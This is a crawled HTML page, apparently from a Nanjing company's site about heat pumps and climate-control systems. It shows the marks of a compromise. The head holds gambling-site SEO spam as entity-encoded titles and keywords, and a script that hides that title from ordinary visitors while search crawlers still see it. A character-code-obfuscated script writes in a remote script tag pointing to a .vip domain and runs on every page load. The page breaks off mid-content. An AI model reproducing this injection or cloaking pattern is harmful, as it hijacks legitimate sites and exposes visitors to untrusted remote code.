

--- FILE ---
content_type: text/html
request_url: http://njgss.com/business/bu2.html
body_size: 9148
content:
<!DOCTYPE HTML>
<html>
<head>
<!DOCTYPE html>
<title>&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#23448;&#26041;&#20837;&#21475;&#183;&#32593;&#39029;&#29256;&#47;&#25163;&#26426;&#29256;&#20351;&#29992;&#30740;&#31350;&#19982;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;,&#104;&#116;&#104;,&#20307;&#32946;&#23089;&#20048;,&#32593;&#39029;&#29256;,&#25163;&#26426;&#29256;,&#20307;&#32946;,&#30005;&#31454;,&#26827;&#29260;,&#30005;&#23376;&#28216;&#25103;,&#32593;&#31449;,&#24179;&#21488;,&#32593;&#22336;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#21326;&#20307;&#20250;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#93;&#65289;&#104;&#116;&#104;&#32;&#20449;&#24687;&#21253;&#21547;&#32593;&#39029;&#29256;&#21644;&#25163;&#26426;&#29256;&#35775;&#38382;&#26041;&#24335;&#65292;&#24182;&#21253;&#21547;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#31867;&#21035;&#30340;&#23089;&#20048;&#26694;&#26550;&#65292;&#23558;&#20197;&#36164;&#26009;&#32467;&#26500;&#20998;&#31867;&#21644;&#29992;&#25143;&#20307;&#39564;&#32467;&#26500;&#32467;&#26500;&#36827;&#34892;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#20998;&#26512;&#19982;&#26174;&#31034;&#21442;&#32771;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="南京浩赛三恒系统智慧建筑科技公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<html class=" desktop portrait"><head id="Head"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">

<meta name="description" content="浩赛智慧建筑科技（南京）有限公司【联系热线：13770675445】提供南京地源热泵、南京新风系统、南京恒温恒湿恒氧的装修及设计一体化的服务.我们拥有专业稳定的施工队伍及专业设计师." />
<meta name="keywords" content="三恒系统智慧建筑科技,南京地源热泵,南京新风系统,南京恒温恒湿恒氧,南京浩赛建筑装修装饰有限公司" />


  <meta name="RESOURCE-TYPE" content="DOCUMENT">

  <meta name="DISTRIBUTION" content="GLOBAL">

  <meta name="ROBOTS" content="INDEX, FOLLOW">

  <meta name="REVISIT-AFTER" content="1 DAYS">

  <meta name="RATING" content="GENERAL">

  <meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)">

  <link id="qhddefaultcontent6457_css" rel="stylesheet" type="text/css" href="/Public/Home/css/qhdcontent.css">

  <link id="_Portals__default_Skins_RoomDesign_Html_css_content_css?ver=1_0" rel="stylesheet" type="text/css" href="/Public/Home/css/content.css">

  <link id="_Portals__default_Skins_RoomDesign_Html_css_menu_css?ver=1_0" rel="stylesheet" type="text/css" href="/Public/Home/css/menu.css">

  <link id="_Portals__default_Skins_RoomDesign_Html_css_jquery_fancybox_1_3_4_css?ver=1_0" rel="stylesheet" type="text/css" href="/Public/Home/css/jquery.fancybox-1.3.4.css">

  <link id="_Portals__default_Skins_RoomDesign_Html_css_pgwslideshow_css?ver=1_0" rel="stylesheet" type="text/css" href="/Public/Home/css/pgwslideshow.css">

  <link id="_Portals__default_Skins_RoomDesign_Html_css_animate_min_css?ver=1_0" rel="stylesheet" type="text/css" href="/Public/Home/css/animate.min.css">

  <link id="_Portals__default_Skins_RoomDesign_Html_css_style_css?ver=1_2" rel="stylesheet" type="text/css" href="/Public/Home/css/style.css">

  <link id="_Portals__default_Skins_RoomDesign_Html_css_style_yellow_css" rel="stylesheet" type="text/css" href="/Public/Home/css/style-yellow.css">

  <style>html { background-image: url(/Public/Home/images/bg-rep-03.png); }</style></head>

<body class="font-zh-CN" style="background:url(/Public/Home/images/bg-img-05.jpg) top center fixed;">

  <script src="/Public/Home/js/hm.js"></script><script type="text/javascript" src="/Public/Home/js/CDATA.js"></script>

  <script src="/Public/Home/js/a1portalcore.js" type="text/javascript"></script>

  <script src="/Public/Home/js/a1portal.js"></script>

  <script src="/Public/Home/js/jquery-1.7.2.min.js"></script>

  <script src="/Public/Home/js/superfish.js"></script>

  <script src="/Public/Home/js/jquery.carouFredSel.js"></script>

  <script src="/Public/Home/js/jquery.touchSwipe.min.js"></script>

  <script src="/Public/Home/js/jquery.tools.min.js"></script>

  <script src="/Public/Home/js/jquery.fancybox-1.3.4.pack.js"></script>

  <script src="/Public/Home/js/pgwslideshow.min.js"></script>

  <script src="/Public/Home/js/jquery.fixed.js"></script>

  <script src="/Public/Home/js/cloud-zoom.1.0.2.min.js"></script>

  <script src="/Public/Home/js/device.min.js"></script>

  <script src="/Public/Home/js/html5media-1.2.js"></script>

  <script src="/Public/Home/js/animate.min.js"></script>

  <script src="/Public/Home/js/custom.js"></script>
</head>
<body>
	<!-- 头部 -->
	 <div id="wrapper" class="home-page">

  <header class="top header-v4 desktops-section default-top" style="position:fixed;">
  <div class="top-main">
    <div class="page-width clearfix">
      <div class="logo" skinobjectzone="HtmlLogo_402"><a href="/" title="南京浩赛三恒系统智慧建筑科技公司" target="_blank"><img src="/Public/Home/images/logo.png" alt="南京浩赛三恒系统智慧建筑科技公司"></a></div>
      <div class="top-main-content clearfix">
        <nav class="nav">
          <div class="main-nav clearfix" skinobjectzone="menu_471">
            <ul class="sf-menu sf-js-enabled">
              <li class="current"><a class="first-level" href="/"><b>首页</b></a><i></i></li>
                                  <li class=""><a class="first-level sf-with-ul" href="/about/about.html" title="关于我们" target="_blank"><b>关于我们</b><span class="sf-sub-indicator"> »</span></a><i></i>
                    <ul class="" style="display: none; visibility: hidden;">
                        <li class=""><a href="/about/ab1.html" title="公司简介" target="_blank" class=""><b>公司简介</b></a></li><li class=""><a href="/about/ab2.html" title="企业文化" target="_blank" class=""><b>企业文化</b></a></li><li class=""><a href="/about/ab3.html" title="发展历程" target="_blank" class=""><b>发展历程</b></a></li><li class=""><a href="/about/ab4.html" title="人才招聘" target="_blank" class=""><b>人才招聘</b></a></li>                      </ul>                  </li>                  <li class=""><a class="first-level sf-with-ul" href="/business/business.html" title="服务项目" target="_blank"><b>服务项目</b><span class="sf-sub-indicator"> »</span></a><i></i>
                    <ul class="" style="display: none; visibility: hidden;">
                        <li class=""><a href="/business/bu1.html" title="服务范围" target="_blank" class=""><b>服务范围</b></a></li><li class=""><a href="/business/bu2.html" title="服务优势" target="_blank" class=""><b>服务优势</b></a></li><li class=""><a href="/business/bu3.html" title="服务流程" target="_blank" class=""><b>服务流程</b></a></li>                      </ul>                  </li>                  <li class=""><a class="first-level sf-with-ul" href="/product/product.html" title="产品展示" target="_blank"><b>产品展示</b><span class="sf-sub-indicator"> »</span></a><i></i>
                    <ul class="" style="display: none; visibility: hidden;">
                        <li class=""><a href="/product/cp1.html" title="三恒系统" target="_blank" class=""><b>三恒系统</b></a></li>                      </ul>                  </li>                  <li class=""><a class="first-level sf-with-ul" href="/cases/cases.html" title="案例欣赏" target="_blank"><b>案例欣赏</b><span class="sf-sub-indicator"> »</span></a><i></i>
                    <ul class="" style="display: none; visibility: hidden;">
                        <li class=""><a href="/cases/ca1.html" title="三恒系统" target="_blank" class=""><b>三恒系统</b></a></li>                      </ul>                  </li>                  <li class=""><a class="first-level sf-with-ul" href="/news/news.html" title="新闻资讯" target="_blank"><b>新闻资讯</b><span class="sf-sub-indicator"> »</span></a><i></i>
                    <ul class="" style="display: none; visibility: hidden;">
                        <li class=""><a href="/news/xw1.html" title="公司新闻" target="_blank" class=""><b>公司新闻</b></a></li><li class=""><a href="/news/xw2.html" title="行业新闻" target="_blank" class=""><b>行业新闻</b></a></li><li class=""><a href="/news/xw3.html" title="常见问题" target="_blank" class=""><b>常见问题</b></a></li>                      </ul>                  </li>                  <li class=""><a class="first-level sf-with-ul" href="/contact/contact.html" title="联系我们" target="_blank"><b>联系我们</b><span class="sf-sub-indicator"> »</span></a><i></i>
                                      </li>            </ul>
          </div>
        </nav>
       </div>
    </div>
  </div>

  <div class="clear"></div>
</header>

<div class="touch-top mobile-section clearfix">
  <div class="touch-top-wrapper clearfix">
    <div class="touch-logo" skinobjectzone="HtmlLogo_1491"><a class="" href="/" title="南京浩赛三恒系统智慧建筑科技公司" target="_blank"><img src="/Public/Home/images/logo.png" alt="南京浩赛三恒系统智慧建筑科技公司"></a></div>
    <div class="touch-navigation">
      <div class="touch-toggle">
        <ul>
          
          <li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><i class="touch-icon-menu"></i><span>导航</span></a></li>
        </ul>
      </div>
    </div>
  </div>

  <div class="touch-toggle-content touch-top-home">
    
    <div class="drawer-section drawer-section-menu">
      <div class="touch-menu" skinobjectzone="menu_1982">
        <ul>
          <li><a href="/"><span>首页</span></a></li>
                          <li><a href="javascript:;"><span>关于我们</span><i class="touch-arrow-down"></i></a>
                  <ul>
                    <li><a href="/about/ab1.html" title="公司简介" target="_blank"><span>公司简介</span></a></li><li><a href="/about/ab2.html" title="企业文化" target="_blank"><span>企业文化</span></a></li><li><a href="/about/ab3.html" title="发展历程" target="_blank"><span>发展历程</span></a></li><li><a href="/about/ab4.html" title="人才招聘" target="_blank"><span>人才招聘</span></a></li>                  </ul>
                </li>
                            <li><a href="javascript:;"><span>服务项目</span><i class="touch-arrow-down"></i></a>
                  <ul>
                    <li><a href="/business/bu1.html" title="服务范围" target="_blank"><span>服务范围</span></a></li><li><a href="/business/bu2.html" title="服务优势" target="_blank"><span>服务优势</span></a></li><li><a href="/business/bu3.html" title="服务流程" target="_blank"><span>服务流程</span></a></li>                  </ul>
                </li>
                            <li><a href="javascript:;"><span>产品展示</span><i class="touch-arrow-down"></i></a>
                  <ul>
                    <li><a href="/product/cp1.html" title="三恒系统" target="_blank"><span>三恒系统</span></a></li>                  </ul>
                </li>
                            <li><a href="javascript:;"><span>案例欣赏</span><i class="touch-arrow-down"></i></a>
                  <ul>
                    <li><a href="/cases/ca1.html" title="三恒系统" target="_blank"><span>三恒系统</span></a></li>                  </ul>
                </li>
                            <li><a href="javascript:;"><span>新闻资讯</span><i class="touch-arrow-down"></i></a>
                  <ul>
                    <li><a href="/news/xw1.html" title="公司新闻" target="_blank"><span>公司新闻</span></a></li><li><a href="/news/xw2.html" title="行业新闻" target="_blank"><span>行业新闻</span></a></li><li><a href="/news/xw3.html" title="常见问题" target="_blank"><span>常见问题</span></a></li>                  </ul>
                </li>
                                            <li><a href="/contact/contact.html"><span>联系我们</span></a></li>        </ul>
      </div>
    </div>
    <script type="text/javascript" src="/Public/Home/js/document.js"></script></div>
  <!-- E touch-top --></div>
	<!-- /头部 -->
	
	<!-- 主体 -->
	<extend name="Base/common"/>

         <div id="a1portalSkin_headerAreaA" class="header">

           <a name="32454" id="32454"></a>

           <div class="module-default">

             <div class="module-inner">

               <div id="a1portalSkin_ctr121006121006_mainArea" class="module-content">



                 <div class="slideshow carousel clearfix" style="height:750px; overflow:hidden;">

                   <div class="caroufredsel_wrapper"><div id="carousel-121006" >
                    <div class="carousel-item" style="margin-right: 0px;">
                       <div class="carousel-img">
                         <a href="javascript:;" target="">
                           <img src="/Uploads/Picture/2022-01-13/61df78ed82a99.jpg" alt=""></a></div>
                      </div><div class="carousel-item" style="margin-right: 0px;">
                       <div class="carousel-img">
                         <a href="javascript:;" target="">
                           <img src="/Uploads/Picture/2022-01-13/61df78d9e8c2f.jpg" alt=""></a></div>
                      </div>    


            </div></div>

                   <div class="carousel-btn carousel-btn-fixed" id="carousel-page-121006" style="display: block;"><a href="#" class="selected"><span>1</span></a><a href="#"><span>2</span></a></div>

                 </div>

                 <script type="text/javascript" src="/Public/Home/js/window.js"></script>

               </div>

             </div>

           </div>

         </div>

         <section class="main">

           <div id="a1portalSkin_mainArea" class="full-screen clearfix">



             <a name="32455" id="32455"></a>



             <div class="module-full-screen" style="">

               <div class="module-inner fadeInUp animated" data-animate="fadeInUp" data-delay="200">

                 <div class="page-width">

                   <div class="module-full-screen-title">

                     <h2 style="margin-bottom:20px; line-height:normal; font-weight:normal; font-size:26px;">关于我们</h2>

                     <div class="module-title-content">

                       <i class="mark-left"></i>

                       <h3 style="display:inline-block; margin:0 15px; line-height:normal; font-weight:normal; font-size:16px; color:#999;">ABOUT US</h3>

                       <i class="mark-right"></i>

                     </div>

                     <em class="module-full-screen-title-line"></em>

                   </div>

                   <div id="a1portalSkin_ctr121007121007_mainArea" class="module-full-screen-content">



                     <div class="qhd-content">

                       <p style="text-align: center;">浩赛智慧建筑科技（南京）有限公司 成立于2000年。提供三恒系统、地源热泵、二联供系统的设计及安装服务。拥有专业稳定的施工队伍，同时对工人有严格的培训体系，每年都对在编工人施行优胜劣汰制度。同时，客户满意度是我们的第一原则。20年来，已为千万户家庭服务，提供安全放心的系统一体化的服务。施工过程中的每一工序做到全纪录留档，为每一位客户管家式服务，真正做到给我一户空房，还您一个安全家。 公司还云集了众多国内经验丰富的建筑热物理设计专家、空调动态负荷与建筑能耗分析师、辐射式采暖制冷系统设计师及室内空气净化专家，全心全意为尊贵的客户创造节能环保、健康舒适的室内环境 。</p></div>

                     </div>

                   <div class="module-full-screen-more"><a href="/about/about.html" target="_blank">查看详情 &gt;</a></div></div>

               </div>

             </div>



             <a name="32456" id="32456"></a>

             

             <div class="module-full-screen module-full-screen-gray" style="">

               <div class="module-inner fadeInDown animated" data-animate="fadeInDown" data-delay="200">

                 <div class="page-width">

                   <div class="module-full-screen-title">

                     <h2 style="margin-bottom:20px; line-height:normal; font-weight:normal; font-size:26px;">产品展示</h2>

                     <div class="module-title-content">

                       <i class="mark-left"></i>

                       <h3 style="display:inline-block; margin:0 15px; line-height:normal; font-weight:normal; font-size:16px; color:#999;">PRODUCTS</h3>

                       <i class="mark-right"></i>

                     </div>

                     <em class="module-full-screen-title-line"></em>

                   </div>

                   <div id="a1portalSkin_ctr121008121008_mainArea" class="module-full-screen-content">

                     

                     <div class="qhd-content">

                       <div class="column">
                      <div class="col-4-1">
                           <p style="text-align: center;">
                             <a href="/detail/45.html" title="" target="_blank">
                               <img alt="" src="/Uploads/Picture/2022-01-13/61dfcbd764e33.jpg" style="width: 273px; height: 160px;"></a></p>
                           <p style="text-align: center;">
                             <a href="/detail/45.html" title="" target="_blank">
                               <span style="font-size:16px;"></span></a>
                           </p>
                         </div><div class="col-4-1">
                           <p style="text-align: center;">
                             <a href="/detail/85.html" title="" target="_blank">
                               <img alt="" src="/Uploads/Picture/2022-01-14/61e0e27a5994a.jpg" style="width: 273px; height: 160px;"></a></p>
                           <p style="text-align: center;">
                             <a href="/detail/85.html" title="" target="_blank">
                               <span style="font-size:16px;"></span></a>
                           </p>
                         </div><div class="col-4-1">
                           <p style="text-align: center;">
                             <a href="/detail/86.html" title="" target="_blank">
                               <img alt="" src="/Uploads/Picture/2022-01-14/61e0e32e81cb6.jpg" style="width: 273px; height: 160px;"></a></p>
                           <p style="text-align: center;">
                             <a href="/detail/86.html" title="" target="_blank">
                               <span style="font-size:16px;"></span></a>
                           </p>
                         </div><div class="col-4-1">
                           <p style="text-align: center;">
                             <a href="/detail/87.html" title="" target="_blank">
                               <img alt="" src="/Uploads/Picture/2022-01-14/61e0e373d1830.jpg" style="width: 273px; height: 160px;"></a></p>
                           <p style="text-align: center;">
                             <a href="/detail/87.html" title="" target="_blank">
                               <span style="font-size:16px;"></span></a>
                           </p>
                         </div><div class="col-4-1">
                           <p style="text-align: center;">
                             <a href="/detail/40.html" title="" target="_blank">
                               <img alt="" src="/Uploads/Picture/2022-01-13/61dfc7442407a.jpg" style="width: 273px; height: 160px;"></a></p>
                           <p style="text-align: center;">
                             <a href="/detail/40.html" title="" target="_blank">
                               <span style="font-size:16px;"></span></a>
                           </p>
                         </div><div class="col-4-1">
                           <p style="text-align: center;">
                             <a href="/detail/39.html" title="" target="_blank">
                               <img alt="" src="/Uploads/Picture/2022-01-13/61df774f5dd19.jpg" style="width: 273px; height: 160px;"></a></p>
                           <p style="text-align: center;">
                             <a href="/detail/39.html" title="" target="_blank">
                               <span style="font-size:16px;"></span></a>
                           </p>
                         </div><div class="col-4-1">
                           <p style="text-align: center;">
                             <a href="/detail/28.html" title="" target="_blank">
                               <img alt="" src="/Uploads/Picture/2022-01-13/61df773c72c10.jpg" style="width: 273px; height: 160px;"></a></p>
                           <p style="text-align: center;">
                             <a href="/detail/28.html" title="" target="_blank">
                               <span style="font-size:16px;"></span></a>
                           </p>
                         </div><div class="col-4-1">
                           <p style="text-align: center;">
                             <a href="/detail/24.html" title="" target="_blank">
                               <img alt="" src="/Uploads/Picture/2022-01-13/61dfc9692ab5e.jpg" style="width: 273px; height: 160px;"></a></p>
                           <p style="text-align: center;">
                             <a href="/detail/24.html" title="" target="_blank">
                               <span style="font-size:16px;"></span></a>
                           </p>
                         </div>                      </div>
                     </div>
                    </div>
                 </div>
               </div>
             </div>



             <a name="32457" id="32457"></a>


						<div class="module-full-screen module-full-screen-gray" style="">
						
						  <div class="module-inner fadeInDown animated" data-animate="fadeInDown" data-delay="200">
						
						    <div class="page-width">
						
						      <div class="module-full-screen-title">
						
						        <h2 style="margin-bottom:20px; line-height:normal; font-weight:normal; font-size:26px;">精品案例</h2>
						
						        <div class="module-title-content">
						
						          <i class="mark-left"></i>
						
						          <h3 style="display:inline-block; margin:0 15px; line-height:normal; font-weight:normal; font-size:16px; color:#999;">BOUTIQUE CASES</h3>
						
						          <i class="mark-right"></i>
						
						        </div>
						
						        <em class="module-full-screen-title-line"></em>
						
						      </div>
						
						      <div id="a1portalSkin_ctr121008121008_mainArea" class="module-full-screen-content">
						
						        
						
						        <div class="qhd-content">
						
						          <div class="column">
						         <div class="col-4-1">
						              <p style="text-align: center;">
						                <a href="/detail/90.html" title="" target="_blank">
						                  <img alt="" src="/Uploads/Picture/2023-09-07/64f98cf04ea07.jpg"></a></p>
						              <p style="text-align: center;">
						                <a href="/detail/90.html" title="" target="_blank">
						                  <span style="font-size:16px;"></span></a>
						              </p>
						            </div><div class="col-4-1">
						              <p style="text-align: center;">
						                <a href="/detail/89.html" title="" target="_blank">
						                  <img alt="" src="/Uploads/Picture/2023-09-07/64f97d9832548.jpg"></a></p>
						              <p style="text-align: center;">
						                <a href="/detail/89.html" title="" target="_blank">
						                  <span style="font-size:16px;"></span></a>
						              </p>
						            </div><div class="col-4-1">
						              <p style="text-align: center;">
						                <a href="/detail/88.html" title="" target="_blank">
						                  <img alt="" src="/Uploads/Picture/2023-09-07/64f97d9832548.jpg"></a></p>
						              <p style="text-align: center;">
						                <a href="/detail/88.html" title="" target="_blank">
						                  <span style="font-size:16px;"></span></a>
						              </p>
						            </div><div class="col-4-1">
						              <p style="text-align: center;">
						                <a href="/detail/22.html" title="" target="_blank">
						                  <img alt="" src="/Uploads/Picture/2022-01-13/61df7794882a0.jpg"></a></p>
						              <p style="text-align: center;">
						                <a href="/detail/22.html" title="" target="_blank">
						                  <span style="font-size:16px;"></span></a>
						              </p>
						            </div><div class="col-4-1">
						              <p style="text-align: center;">
						                <a href="/detail/51.html" title="" target="_blank">
						                  <img alt="" src="/Uploads/Picture/2022-01-13/61dfc7442407a.jpg"></a></p>
						              <p style="text-align: center;">
						                <a href="/detail/51.html" title="" target="_blank">
						                  <span style="font-size:16px;"></span></a>
						              </p>
						            </div><div class="col-4-1">
						              <p style="text-align: center;">
						                <a href="/detail/55.html" title="" target="_blank">
						                  <img alt="" src="/Uploads/Picture/2022-01-13/61dfc86d31a24.jpg"></a></p>
						              <p style="text-align: center;">
						                <a href="/detail/55.html" title="" target="_blank">
						                  <span style="font-size:16px;"></span></a>
						              </p>
						            </div><div class="col-4-1">
						              <p style="text-align: center;">
						                <a href="/detail/21.html" title="" target="_blank">
						                  <img alt="" src="/Uploads/Picture/2022-01-17/61e5120caa60c.jpg"></a></p>
						              <p style="text-align: center;">
						                <a href="/detail/21.html" title="" target="_blank">
						                  <span style="font-size:16px;"></span></a>
						              </p>
						            </div><div class="col-4-1">
						              <p style="text-align: center;">
						                <a href="/detail/20.html" title="" target="_blank">
						                  <img alt="" src="/Uploads/Picture/2022-01-13/61dfc92336ca4.jpg"></a></p>
						              <p style="text-align: center;">
						                <a href="/detail/20.html" title="" target="_blank">
						                  <span style="font-size:16px;"></span></a>
						              </p>
						            </div><div class="col-4-1">
						              <p style="text-align: center;">
						                <a href="/detail/57.html" title="" target="_blank">
						                  <img alt="" src="/Uploads/Picture/2022-01-13/61dfc9489e6b5.jpg"></a></p>
						              <p style="text-align: center;">
						                <a href="/detail/57.html" title="" target="_blank">
						                  <span style="font-size:16px;"></span></a>
						              </p>
						            </div><div class="col-4-1">
						              <p style="text-align: center;">
						                <a href="/detail/58.html" title="" target="_blank">
						                  <img alt="" src="/Uploads/Picture/2022-01-13/61dfc9692ab5e.jpg"></a></p>
						              <p style="text-align: center;">
						                <a href="/detail/58.html" title="" target="_blank">
						                  <span style="font-size:16px;"></span></a>
						              </p>
						            </div>						         </div>
						        </div>
						       </div>
						    </div>
						  </div>
						</div>
						
						
             

             <!-- <div class="module-full-screen" style="">

               <div class="module-inner not-animated" data-animate="fadeInUp" data-delay="200">

                 <div class="module-full-screen-title">

                   <h2 style="margin-bottom:20px; line-height:normal; font-weight:normal; font-size:26px;">精品案例</h2>

                   <div class="module-title-content">

                     <i class="mark-left"></i>

                     <h3 style="display:inline-block; margin:0 15px; line-height:normal; font-weight:normal; font-size:16px; color:#999;">BOUTIQUE CASES</h3>

                     <i class="mark-right"></i>

                   </div>

                   <em class="module-full-screen-title-line"></em>

                 </div>

                 <div id="a1portalSkin_ctr121009121009_mainArea" class="module-full-screen-content">



                   <div class="tabs-default tabs-center">

                     <ul class="tabs-nav clearfix">

                       <li>

                         <a href="javascript:;" class="current">

                           <span>三恒系统</span></a>

                       </li></ul>

                     <div class="tabs-panes"><div class="tab-box clearfix" style="display: block;">

                         <div id="a1portalSkin_ctr121009121009_TabList_QHDSPM121009M1562" class="tab-box-content">



                           <a name="32458" id="32458"></a>

                           <div class="module-default">

                             <div class="module-inner">

                               <div id="a1portalSkin_ctr121009121009_TabList_ctr121010121010_mainArea" class="module-content">



                                 <div class="portfolio-grid portfolio-grid-4col clearfix">
                      <div class="portfolio-grid-item not-animated" data-animate="fadeInUp" data-delay="800">

                                     <a href="/detail/90.html" title="嘉善节能项目" target="_blank">

                                       <div class="portfolio-grid-img">

                                         <img src="/Uploads/Picture/2023-09-07/64f98cf04ea07.jpg" alt="嘉善节能项目"></div>

                                       <div class="portfolio-grid-text">

                                         <h3 style="font-size: 15px;text-align: center;padding: 0 15px;">嘉善节能项目</h3></div>

                                       <div class="overlay"></div>

                                     </a>

                                   </div><div class="portfolio-grid-item not-animated" data-animate="fadeInUp" data-delay="800">

                                     <a href="/detail/89.html" title="鲁能泰山 三恒毛细管空调系统（二）" target="_blank">

                                       <div class="portfolio-grid-img">

                                         <img src="/Uploads/Picture/2023-09-07/64f97d9832548.jpg" alt="鲁能泰山 三恒毛细管空调系统（二）"></div>

                                       <div class="portfolio-grid-text">

                                         <h3 style="font-size: 15px;text-align: center;padding: 0 15px;">鲁能泰山 三恒毛细管空调系统（二）</h3></div>

                                       <div class="overlay"></div>

                                     </a>

                                   </div><div class="portfolio-grid-item not-animated" data-animate="fadeInUp" data-delay="800">

                                     <a href="/detail/88.html" title="鲁能泰山 三恒毛细管空调系统（一）" target="_blank">

                                       <div class="portfolio-grid-img">

                                         <img src="/Uploads/Picture/2023-09-07/64f97d9832548.jpg" alt="鲁能泰山 三恒毛细管空调系统（一）"></div>

                                       <div class="portfolio-grid-text">

                                         <h3 style="font-size: 15px;text-align: center;padding: 0 15px;">鲁能泰山 三恒毛细管空调系统（一）</h3></div>

                                       <div class="overlay"></div>

                                     </a>

                                   </div><div class="portfolio-grid-item not-animated" data-animate="fadeInUp" data-delay="800">

                                     <a href="/detail/22.html" title="崇明岛 恒温恒湿恒氧毛细管" target="_blank">

                                       <div class="portfolio-grid-img">

                                         <img src="/Uploads/Picture/2022-01-13/61df7794882a0.jpg" alt="崇明岛 恒温恒湿恒氧毛细管"></div>

                                       <div class="portfolio-grid-text">

                                         <h3 style="font-size: 15px;text-align: center;padding: 0 15px;">崇明岛 恒温恒湿恒氧毛细管</h3></div>

                                       <div class="overlay"></div>

                                     </a>

                                   </div><div class="portfolio-grid-item not-animated" data-animate="fadeInUp" data-delay="800">

                                     <a href="/detail/51.html" title="中浩青溪庄园 毛细管空调 六恒系统" target="_blank">

                                       <div class="portfolio-grid-img">

                                         <img src="/Uploads/Picture/2022-01-13/61dfc7442407a.jpg" alt="中浩青溪庄园 毛细管空调 六恒系统"></div>

                                       <div class="portfolio-grid-text">

                                         <h3 style="font-size: 15px;text-align: center;padding: 0 15px;">中浩青溪庄园 毛细管空调 六恒系统</h3></div>

                                       <div class="overlay"></div>

                                     </a>

                                   </div><div class="portfolio-grid-item not-animated" data-animate="fadeInUp" data-delay="800">

                                     <a href="/detail/55.html" title="茉莉花舍 地源热泵 三恒系统 六恒系统 恒温恒湿" target="_blank">

                                       <div class="portfolio-grid-img">

                                         <img src="/Uploads/Picture/2022-01-13/61dfc86d31a24.jpg" alt="茉莉花舍 地源热泵 三恒系统 六恒系统 恒温恒湿"></div>

                                       <div class="portfolio-grid-text">

                                         <h3 style="font-size: 15px;text-align: center;padding: 0 15px;">茉莉花舍 地源热泵 三恒系统 六恒系统 恒温恒湿</h3></div>

                                       <div class="overlay"></div>

                                     </a>

                                   </div><div class="portfolio-grid-item not-animated" data-animate="fadeInUp" data-delay="800">

                                     <a href="/detail/21.html" title="艾菲国际毛细管空调案例欣赏" target="_blank">

                                       <div class="portfolio-grid-img">

                                         <img src="/Uploads/Picture/2022-01-17/61e5120caa60c.jpg" alt="艾菲国际毛细管空调案例欣赏"></div>

                                       <div class="portfolio-grid-text">

                                         <h3 style="font-size: 15px;text-align: center;padding: 0 15px;">艾菲国际毛细管空调案例欣赏</h3></div>

                                       <div class="overlay"></div>

                                     </a>

                                   </div><div class="portfolio-grid-item not-animated" data-animate="fadeInUp" data-delay="800">

                                     <a href="/detail/20.html" title="常州五一新苑 地源热泵 六恒系统毛细管空调" target="_blank">

                                       <div class="portfolio-grid-img">

                                         <img src="/Uploads/Picture/2022-01-13/61dfc92336ca4.jpg" alt="常州五一新苑 地源热泵 六恒系统毛细管空调"></div>

                                       <div class="portfolio-grid-text">

